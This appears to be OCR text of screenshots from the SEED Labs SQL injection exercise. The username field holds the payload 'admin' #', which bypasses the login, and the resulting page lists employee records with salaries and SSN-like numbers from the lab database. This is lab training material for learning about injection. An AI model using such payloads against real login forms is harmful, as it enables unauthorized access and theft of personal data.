 SQLi Lab
www.seedlabsqlinjection.com/index.html
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Employee Profile Login
USERNAME admin' #
PASSWORD Password
Login
Copyright © SEED LABs
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Anurag.R.Simha 10000 20000 9/20 10211002
Ankusha N 20000 40000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs